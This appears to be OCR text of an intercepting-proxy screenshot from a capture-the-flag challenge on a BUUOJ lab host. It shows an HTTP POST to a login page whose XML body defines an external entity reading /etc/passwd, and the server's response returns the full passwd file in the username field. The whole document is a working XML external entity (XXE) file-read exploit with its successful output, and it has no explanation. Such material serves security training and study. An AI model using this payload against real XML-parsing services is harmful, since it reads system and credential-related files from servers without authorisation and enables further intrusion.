 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 7b72d6ea-c1fb-4927-8154-4499b5401eb5.node4.buuoj.cn:81
3 Content-Length: 186
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://7b72d6ea-c1fb-4927-8154-4499b5401eb5.node4.buuoj.cn:81
8 Referer: http://7b72d6ea-c1fb-4927-8154-4499b5401eb5.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [
15 <!ENTITY content SYSTEM "file:///etc/passwd">
16 ]>
17 <root> <username>&content;</username> <password>asd</password> </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Apr 2023 12:02:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 934
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 Your username: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/bin/false
29